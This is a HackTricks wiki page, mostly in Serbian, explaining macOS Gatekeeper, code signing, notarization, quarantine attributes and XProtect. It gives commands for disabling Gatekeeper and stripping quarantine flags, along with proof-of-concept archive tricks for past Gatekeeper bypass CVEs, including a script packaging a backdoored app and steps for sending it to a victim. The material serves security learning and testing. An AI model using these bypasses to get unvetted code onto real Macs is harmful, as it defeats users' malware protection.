27 KiB
macOS Gatekeeper / Quarantine / XProtect
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

{% embed url="https://websec.nl/" %}
Gatekeeper
Gatekeeper je bezbednosna funkcija razvijena za Mac operativne sisteme, dizajnirana da osigura da korisnici pokreću samo pouzdan softver na svojim sistemima. Funkcioniše tako što verifikuje softver koji korisnik preuzima i pokušava da otvori iz izvora van App Store-a, kao što su aplikacija, dodatak ili instalacioni paket.
Ključni mehanizam Gatekeeper-a leži u njegovom procesu verifikacije. Proverava da li je preuzeti softver potpisan od strane priznatog programera, osiguravajući autentičnost softvera. Pored toga, utvrđuje da li je softver notarisan od strane Apple-a, potvrđujući da je bez poznatog zlonamernog sadržaja i da nije menjan nakon notarizacije.
Pored toga, Gatekeeper jača kontrolu i bezbednost korisnika tako što traži od korisnika da odobri otvaranje preuzetog softvera prvi put. Ova zaštita pomaže u sprečavanju korisnika da nenamerno pokrenu potencijalno štetan izvršni kod koji su mogli zamisliti kao bezopasan podatkovni fajl.
Application Signatures
Potpisi aplikacija, takođe poznati kao potpisi koda, su ključna komponenta Apple-ove bezbednosne infrastrukture. Koriste se za verifikaciju identiteta autora softvera (programera) i za osiguranje da kod nije menjan od poslednjeg potpisivanja.
Evo kako to funkcioniše:
- Potpisivanje aplikacije: Kada je programer spreman da distribuira svoju aplikaciju, on potpisuje aplikaciju koristeći privatni ključ. Ovaj privatni ključ je povezan sa sertifikatom koji Apple izdaje programeru kada se upiše u Apple Developer Program. Proces potpisivanja uključuje kreiranje kriptografskog haša svih delova aplikacije i enkriptovanje ovog haša privatnim ključem programera.
- Distribucija aplikacije: Potpisana aplikacija se zatim distribuira korisnicima zajedno sa sertifikatom programera, koji sadrži odgovarajući javni ključ.
- Verifikacija aplikacije: Kada korisnik preuzme i pokuša da pokrene aplikaciju, njihov Mac operativni sistem koristi javni ključ iz sertifikata programera da dekriptuje haš. Zatim ponovo izračunava haš na osnovu trenutnog stanja aplikacije i upoređuje ga sa dekriptovanim hašem. Ako se poklapaju, to znači da aplikacija nije modifikovana od kada ju je programer potpisao, i sistem dozvoljava pokretanje aplikacije.
Potpisi aplikacija su esencijalni deo Apple-ove Gatekeeper tehnologije. Kada korisnik pokuša da otvori aplikaciju preuzetu sa interneta, Gatekeeper verifikuje potpis aplikacije. Ako je potpisana sertifikatom koji je Apple izdao poznatom programeru i kod nije menjan, Gatekeeper dozvoljava pokretanje aplikacije. U suprotnom, blokira aplikaciju i obaveštava korisnika.
Počevši od macOS Catalina, Gatekeeper takođe proverava da li je aplikacija notarizovana od strane Apple-a, dodajući dodatni sloj bezbednosti. Proces notarizacije proverava aplikaciju na poznate bezbednosne probleme i zlonamerni kod, i ako ove provere prođu, Apple dodaje tiket aplikaciji koji Gatekeeper može da verifikuje.
Check Signatures
Kada proveravate neki uzorak zlonamernog softvera, uvek treba da proverite potpis binarnog fajla jer programer koji ga je potpisao može već biti povezan sa zlonamernim softverom.
# Get signer
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
# Check if the app’s contents have been modified
codesign --verify --verbose /Applications/Safari.app
# Get entitlements from the binary
codesign -d --entitlements :- /System/Applications/Automator.app # Check the TCC perms
# Check if the signature is valid
spctl --assess --verbose /Applications/Safari.app
# Sign a binary
codesign -s <cert-name-keychain> toolsdemo
Notarization
Apple-ov proces notarizacije služi kao dodatna zaštita za korisnike od potencijalno štetnog softvera. Uključuje razvijanje aplikacije od strane programera za Apple-ovu Notarizaciju, što se ne sme mešati sa pregledom aplikacija. Ova usluga je automatski sistem koji pažljivo ispituje dostavljeni softver na prisustvo malicioznog sadržaja i bilo kakvih potencijalnih problema sa potpisivanjem koda.
Ako softver prođe ovu inspekciju bez podizanja bilo kakvih zabrinutosti, Notarizacija generiše tiket notarizacije. Programer je zatim obavezan da priključi ovaj tiket svom softveru, proces poznat kao 'stapling.' Pored toga, tiket notarizacije se takođe objavljuje online gde mu Gatekeeper, Apple-ova sigurnosna tehnologija, može pristupiti.
Prilikom prve instalacije ili izvršavanja softvera od strane korisnika, postojanje tiketa notarizacije - bilo da je priključen na izvršni fajl ili pronađen online - obaveštava Gatekeeper da je softver notarizovan od strane Apple-a. Kao rezultat, Gatekeeper prikazuje opisnu poruku u dijalogu za početno pokretanje, ukazujući da je softver prošao provere za maliciozni sadržaj od strane Apple-a. Ovaj proces tako poboljšava poverenje korisnika u sigurnost softvera koji instaliraju ili pokreću na svojim sistemima.
Enumerating GateKeeper
GateKeeper je i several security components koji sprečavaju izvršavanje nepouzdanih aplikacija i takođe jedna od komponenti.
Moguće je videti status GateKeeper-a sa:
# Check the status
spctl --status
{% hint style="danger" %} Napomena da se provere potpisa GateKeeper-a vrše samo za datoteke sa atributom karantina, a ne za svaku datoteku. {% endhint %}
GateKeeper će proveriti da li prema postavkama i potpisu binarni fajl može biti izvršen:

Baza podataka koja čuva ovu konfiguraciju se nalazi u /var/db/SystemPolicy. Možete proveriti ovu bazu podataka kao root sa:
# Open database
sqlite3 /var/db/SystemPolicy
# Get allowed rules
SELECT requirement,allow,disabled,label from authority where label != 'GKE' and disabled=0;
requirement|allow|disabled|label
anchor apple generic and certificate 1[subject.CN] = "Apple Software Update Certification Authority"|1|0|Apple Installer
anchor apple|1|0|Apple System
anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] exists|1|0|Mac App Store
anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] exists and (certificate leaf[field.1.2.840.113635.100.6.1.14] or certificate leaf[field.1.2.840.113635.100.6.1.13]) and notarized|1|0|Notarized Developer ID
[...]
Napomena kako je prvo pravilo završilo sa "App Store" a drugo sa "Developer ID" i da je u prethodnoj slici bilo omogućeno izvršavanje aplikacija iz App Store-a i od identifikovanih developera.
Ako izmenite tu postavku na App Store, pravila "Notarized Developer ID" će nestati.
Takođe, postoji hiljade pravila tipa GKE:
SELECT requirement,allow,disabled,label from authority where label = 'GKE' limit 5;
cdhash H"b40281d347dc574ae0850682f0fd1173aa2d0a39"|1|0|GKE
cdhash H"5fd63f5342ac0c7c0774ebcbecaf8787367c480f"|1|0|GKE
cdhash H"4317047eefac8125ce4d44cab0eb7b1dff29d19a"|1|0|GKE
cdhash H"0a71962e7a32f0c2b41ddb1fb8403f3420e1d861"|1|0|GKE
cdhash H"8d0d90ff23c3071211646c4c9c607cdb601cb18f"|1|0|GKE
Ovo su heševi koji dolaze iz /var/db/SystemPolicyConfiguration/gke.bundle/Contents/Resources/gke.auth, /var/db/gke.bundle/Contents/Resources/gk.db i /var/db/gkopaque.bundle/Contents/Resources/gkopaque.db
Ili možete navesti prethodne informacije sa:
sudo spctl --list
Opcije --master-disable i --global-disable alata spctl će potpuno onemogućiti ove provere potpisa:
# Disable GateKeeper
spctl --global-disable
spctl --master-disable
# Enable it
spctl --global-enable
spctl --master-enable
Kada je potpuno omogućeno, pojaviće se nova opcija:

Moguće je proveriti da li će aplikacija biti dozvoljena od strane GateKeeper-a sa:
spctl --assess -v /Applications/App.app
Moguće je dodati nova pravila u GateKeeper da bi se omogućila izvršavanje određenih aplikacija sa:
# Check if allowed - nop
spctl --assess -v /Applications/App.app
/Applications/App.app: rejected
source=no usable signature
# Add a label and allow this label in GateKeeper
sudo spctl --add --label "whitelist" /Applications/App.app
sudo spctl --enable --label "whitelist"
# Check again - yep
spctl --assess -v /Applications/App.app
/Applications/App.app: accepted
Quarantine Files
Upon downloading an application or file, specific macOS applications such as web browsers or email clients attach an extended file attribute, commonly known as the "quarantine flag," to the downloaded file. This attribute acts as a security measure to mark the file as coming from an untrusted source (the internet), and potentially carrying risks. However, not all applications attach this attribute, for instance, common BitTorrent client software usually bypasses this process.
Prisutnost quarantine flag-a signalizira macOS-ovu Gatekeeper sigurnosnu funkciju kada korisnik pokuša da izvrši datoteku.
In the case where the quarantine flag is not present (as with files downloaded via some BitTorrent clients), Gatekeeper's checks may not be performed. Thus, users should exercise caution when opening files downloaded from less secure or unknown sources.
{% hint style="info" %} Proveravanje validnosti potpisa koda je resursno intenzivan proces koji uključuje generisanje kriptografskih hash-ova koda i svih njegovih pratećih resursa. Furthermore, checking certificate validity involves doing an online check to Apple's servers to see if it has been revoked after it was issued. For these reasons, a full code signature and notarization check is impractical to run every time an app is launched.
Therefore, these checks are only run when executing apps with the quarantined attribute. {% endhint %}
{% hint style="warning" %} This attribute must be set by the application creating/downloading the file.
However, files that are sandboxed will have this attribute set to every file they create. And non sandboxed apps can set it themselves, or specify the LSFileQuarantineEnabled key in the Info.plist which will make the system set the com.apple.quarantine extended attribute on the files created,
{% endhint %}
Moreover, all files created by a process calling qtn_proc_apply_to_self are quarantined. Or the API qtn_file_apply_to_path adds the quarantine attribute to a specified file path.
It's possible to check it's status and enable/disable (root required) with:
spctl --status
assessments enabled
spctl --enable
spctl --disable
#You can also allow nee identifies to execute code using the binary "spctl"
Možete takođe proveriti da li datoteka ima prošireni atribut karantina sa:
xattr file.png
com.apple.macl
com.apple.quarantine
Proverite vrednost proširenih atributa i saznajte koja aplikacija je napisala atribut karantina sa:
xattr -l portada.png
com.apple.macl:
00000000 03 00 53 DA 55 1B AE 4C 4E 88 9D CA B7 5C 50 F3 |..S.U..LN.....P.|
00000010 16 94 03 00 27 63 64 97 98 FB 4F 02 84 F3 D0 DB |....'cd...O.....|
00000020 89 53 C3 FC 03 00 27 63 64 97 98 FB 4F 02 84 F3 |.S....'cd...O...|
00000030 D0 DB 89 53 C3 FC 00 00 00 00 00 00 00 00 00 00 |...S............|
00000040 00 00 00 00 00 00 00 00 |........|
00000048
com.apple.quarantine: 00C1;607842eb;Brave;F643CD5F-6071-46AB-83AB-390BA944DEC5
# 00c1 -- It has been allowed to eexcute this file (QTN_FLAG_USER_APPROVED = 0x0040)
# 607842eb -- Timestamp
# Brave -- App
# F643CD5F-6071-46AB-83AB-390BA944DEC5 -- UID assigned to the file downloaded
Zapravo, proces "može postaviti zastavice karantina na datoteke koje kreira" (pokušao sam da primenim USER_APPROVED zastavicu na kreiranoj datoteci, ali se nije primenila):
Izvorni kod primene zastavica karantina
```c #include #includeenum qtn_flags { QTN_FLAG_DOWNLOAD = 0x0001, QTN_FLAG_SANDBOX = 0x0002, QTN_FLAG_HARD = 0x0004, QTN_FLAG_USER_APPROVED = 0x0040, };
#define qtn_proc_alloc _qtn_proc_alloc #define qtn_proc_apply_to_self _qtn_proc_apply_to_self #define qtn_proc_free _qtn_proc_free #define qtn_proc_init _qtn_proc_init #define qtn_proc_init_with_self _qtn_proc_init_with_self #define qtn_proc_set_flags _qtn_proc_set_flags #define qtn_file_alloc _qtn_file_alloc #define qtn_file_init_with_path _qtn_file_init_with_path #define qtn_file_free _qtn_file_free #define qtn_file_apply_to_path _qtn_file_apply_to_path #define qtn_file_set_flags _qtn_file_set_flags #define qtn_file_get_flags _qtn_file_get_flags #define qtn_proc_set_identifier _qtn_proc_set_identifier
typedef struct _qtn_proc *qtn_proc_t; typedef struct _qtn_file *qtn_file_t;
int qtn_proc_apply_to_self(qtn_proc_t); void qtn_proc_init(qtn_proc_t); int qtn_proc_init_with_self(qtn_proc_t); int qtn_proc_set_flags(qtn_proc_t, uint32_t flags); qtn_proc_t qtn_proc_alloc(); void qtn_proc_free(qtn_proc_t); qtn_file_t qtn_file_alloc(void); void qtn_file_free(qtn_file_t qf); int qtn_file_set_flags(qtn_file_t qf, uint32_t flags); uint32_t qtn_file_get_flags(qtn_file_t qf); int qtn_file_apply_to_path(qtn_file_t qf, const char *path); int qtn_file_init_with_path(qtn_file_t qf, const char path); int qtn_proc_set_identifier(qtn_proc_t qp, const char bundleid);
int main() {
qtn_proc_t qp = qtn_proc_alloc(); qtn_proc_set_identifier(qp, "xyz.hacktricks.qa"); qtn_proc_set_flags(qp, QTN_FLAG_DOWNLOAD | QTN_FLAG_USER_APPROVED); qtn_proc_apply_to_self(qp); qtn_proc_free(qp);
FILE *fp; fp = fopen("thisisquarantined.txt", "w+"); fprintf(fp, "Hello Quarantine\n"); fclose(fp);
return 0;
}
</details>
I **uklonite** taj atribut sa:
```bash
xattr -d com.apple.quarantine portada.png
#You can also remove this attribute from every file with
find . -iname '*' -print0 | xargs -0 xattr -d com.apple.quarantine
I pronađite sve zaražene datoteke sa:
{% code overflow="wrap" %}
find / -exec ls -ld {} \; 2>/dev/null | grep -E "[x\-]@ " | awk '{printf $9; printf "\n"}' | xargs -I {} xattr -lv {} | grep "com.apple.quarantine"
{% endcode %}
Informacije o karantinu se takođe čuvaju u centralnoj bazi podataka koju upravlja LaunchServices u ~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2.
Quarantine.kext
Kernel ekstenzija je dostupna samo kroz kernel cache na sistemu; međutim, možete preuzeti Kernel Debug Kit sa https://developer.apple.com/, koji će sadržati simboličku verziju ekstenzije.
XProtect
XProtect je ugrađena anti-malware funkcija u macOS-u. XProtect proverava svaku aplikaciju kada se prvi put pokrene ili izmeni u odnosu na svoju bazu podataka poznatih malware-a i nesigurnih tipova datoteka. Kada preuzmete datoteku putem određenih aplikacija, kao što su Safari, Mail ili Messages, XProtect automatski skenira datoteku. Ako se podudara sa bilo kojim poznatim malware-om u svojoj bazi podataka, XProtect će sprečiti pokretanje datoteke i obavestiti vas o pretnji.
XProtect baza podataka se redovno ažurira od strane Apple-a sa novim definicijama malware-a, a ova ažuriranja se automatski preuzimaju i instaliraju na vašem Mac-u. To osigurava da je XProtect uvek ažuriran sa najnovijim poznatim pretnjama.
Međutim, vredi napomenuti da XProtect nije rešenje za antivirus sa punim funkcijama. Proverava samo specifičnu listu poznatih pretnji i ne vrši skeniranje pri pristupu kao većina antivirusnog softvera.
Možete dobiti informacije o najnovijem XProtect ažuriranju pokretanjem:
{% code overflow="wrap" %}
system_profiler SPInstallHistoryDataType 2>/dev/null | grep -A 4 "XProtectPlistConfigData" | tail -n 5
{% endcode %}
XProtect se nalazi na. SIP zaštićenoj lokaciji /Library/Apple/System/Library/CoreServices/XProtect.bundle i unutar paketa možete pronaći informacije koje XProtect koristi:
XProtect.bundle/Contents/Resources/LegacyEntitlementAllowlist.plist: Omogućava kodu sa tim cdhash-ovima da koristi legate privilegije.XProtect.bundle/Contents/Resources/XProtect.meta.plist: Lista dodataka i ekstenzija koje nisu dozvoljene za učitavanje putem BundleID i TeamID ili označavanje minimalne verzije.XProtect.bundle/Contents/Resources/XProtect.yara: Yara pravila za otkrivanje malvera.XProtect.bundle/Contents/Resources/gk.db: SQLite3 baza podataka sa hash-evima blokiranih aplikacija i TeamID-ova.
Napomena da postoji još jedna aplikacija u /Library/Apple/System/Library/CoreServices/XProtect.app koja je povezana sa XProtect-om, a koja nije uključena u proces Gatekeeper-a.
Nije Gatekeeper
{% hint style="danger" %} Napomena da Gatekeeper nije izvršen svaki put kada izvršite aplikaciju, samo AppleMobileFileIntegrity (AMFI) će samo verifikovati potpise izvršnog koda kada izvršite aplikaciju koja je već izvršena i verifikovana od strane Gatekeeper-a. {% endhint %}
Stoga, ranije je bilo moguće izvršiti aplikaciju da je kešira sa Gatekeeper-om, a zatim modifikovati neizvršne datoteke aplikacije (kao što su Electron asar ili NIB datoteke) i ako nisu bile postavljene druge zaštite, aplikacija bi bila izvršena sa malicioznim dodacima.
Međutim, sada to nije moguće jer macOS sprečava modifikaciju datoteka unutar paketa aplikacija. Dakle, ako pokušate napad Dirty NIB, otkrićete da više nije moguće zloupotrebiti ga jer nakon izvršavanja aplikacije da je kešira sa Gatekeeper-om, nećete moći da modifikujete paket. I ako promenite, na primer, ime direktorijuma Contents u NotCon (kako je naznačeno u eksploitu), a zatim izvršite glavni binarni fajl aplikacije da je kešira sa Gatekeeper-om, to će izazvati grešku i neće se izvršiti.
Obilaženje Gatekeeper-a
Svaki način za obilaženje Gatekeeper-a (uspeti da naterate korisnika da preuzme nešto i izvrši to kada bi Gatekeeper trebao da to onemogući) smatra se ranjivošću u macOS-u. Ovo su neki CVE-ovi dodeljeni tehnikama koje su omogućile obilaženje Gatekeeper-a u prošlosti:
CVE-2021-1810
Primećeno je da ako se Archive Utility koristi za ekstrakciju, datoteke sa putanjama dužim od 886 karaktera ne dobijaju prošireni atribut com.apple.quarantine. Ova situacija nenamerno omogućava tim datotekama da obiđu Gatekeeper-ove sigurnosne provere.
Proverite originalni izveštaj za više informacija.
CVE-2021-30990
Kada se aplikacija kreira pomoću Automator-a, informacije o tome šta joj je potrebno za izvršavanje su unutar application.app/Contents/document.wflow, a ne u izvršnom fajlu. Izvršni fajl je samo generički Automator binarni fajl nazvan Automator Application Stub.
Stoga, mogli biste napraviti application.app/Contents/MacOS/Automator\ Application\ Stub da pokazuje simboličku vezu na drugi Automator Application Stub unutar sistema i izvršiće ono što je unutar document.wflow (vaš skript) bez aktiviranja Gatekeeper-a jer stvarni izvršni fajl nema xattr karantene.
Primer očekivane lokacije: /System/Library/CoreServices/Automator\ Application\ Stub.app/Contents/MacOS/Automator\ Application\ Stub
Proverite originalni izveštaj za više informacija.
CVE-2022-22616
U ovom obilaženju kreirana je zip datoteka sa aplikacijom koja počinje da kompresuje iz application.app/Contents umesto iz application.app. Stoga, atribut karantene je primenjen na sve datoteke iz application.app/Contents ali ne na application.app, što je Gatekeeper proveravao, tako da je Gatekeeper bio obilažen jer kada je application.app aktiviran, nije imao atribut karantene.
zip -r test.app/Contents test.zip
Check the original report for more information.
CVE-2022-32910
Čak i ako su komponenti različiti, iskorišćavanje ove ranjivosti je veoma slično prethodnoj. U ovom slučaju, generisaćemo Apple Archive iz application.app/Contents tako da application.app neće dobiti atribut karantina kada se dekompresuje pomoću Archive Utility.
aa archive -d test.app/Contents -o test.app.aar
Proverite originalni izveštaj za više informacija.
CVE-2022-42821
ACL writeextattr može se koristiti da spreči bilo koga da upisuje atribut u datoteku:
touch /tmp/no-attr
chmod +a "everyone deny writeextattr" /tmp/no-attr
xattr -w attrname vale /tmp/no-attr
xattr: [Errno 13] Permission denied: '/tmp/no-attr'
Pored toga, AppleDouble format datoteka kopira datoteku uključujući njene ACE.
U izvoru koda moguće je videti da će ACL tekstualna reprezentacija smeštena unutar xattr pod nazivom com.apple.acl.text biti postavljena kao ACL u dekompresovanoj datoteci. Dakle, ako ste kompresovali aplikaciju u zip datoteku sa AppleDouble formatom datoteke sa ACL-om koji sprečava da se drugi xattrs upisuju u nju... xattr karantina nije postavljen u aplikaciju:
{% code overflow="wrap" %}
chmod +a "everyone deny write,writeattr,writeextattr" /tmp/test
ditto -c -k test test.zip
python3 -m http.server
# Download the zip from the browser and decompress it, the file should be without a quarantine xattr
{% endcode %}
Proverite originalni izveštaj za više informacija.
Imajte na umu da se ovo takođe može iskoristiti sa AppleArchives:
mkdir app
touch app/test
chmod +a "everyone deny write,writeattr,writeextattr" app/test
aa archive -d app -o test.aar
CVE-2023-27943
Otkriveno je da Google Chrome nije postavljao atribut karantina za preuzete datoteke zbog nekih unutrašnjih problema sa macOS-om.
CVE-2023-27951
AppleDouble formati datoteka čuvaju atribute datoteke u posebnoj datoteci koja počinje sa ._, što pomaže u kopiranju atributa datoteka između macOS mašina. Međutim, primećeno je da nakon dekompresije AppleDouble datoteke, datoteka koja počinje sa ._ nije dobila atribut karantina.
{% code overflow="wrap" %}
mkdir test
echo a > test/a
echo b > test/b
echo ._a > test/._a
aa archive -d test/ -o test.aar
# If you downloaded the resulting test.aar and decompress it, the file test/._a won't have a quarantitne attribute
{% endcode %}
Mogućnost kreiranja fajla koji neće imati postavljen atribut karantina, omogućila je zaobilaženje Gatekeeper-a. Trik je bio napraviti DMG fajl aplikaciju koristeći AppleDouble konvenciju imena (početi sa ._) i kreirati vidljivi fajl kao simboličku vezu ka ovom skrivenom fajlu bez atributa karantina.
Kada se dmg fajl izvrši, pošto nema atribut karantina, on će zaobići Gatekeeper.
# Create an app bundle with the backdoor an call it app.app
echo "[+] creating disk image with app"
hdiutil create -srcfolder app.app app.dmg
echo "[+] creating directory and files"
mkdir
mkdir -p s/app
cp app.dmg s/app/._app.dmg
ln -s ._app.dmg s/app/app.dmg
echo "[+] compressing files"
aa archive -d s/ -o app.aar
uchg (from this talk)
- Napravite direktorijum koji sadrži aplikaciju.
- Dodajte uchg aplikaciji.
- Kompresujte aplikaciju u tar.gz datoteku.
- Pošaljite tar.gz datoteku žrtvi.
- Žrtva otvara tar.gz datoteku i pokreće aplikaciju.
- Gatekeeper ne proverava aplikaciju.
Sprečavanje Quarantine xattr
U ".app" paketu, ako quarantine xattr nije dodat, prilikom izvršavanja Gatekeeper neće biti aktiviran.

{% embed url="https://websec.nl/" %}
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.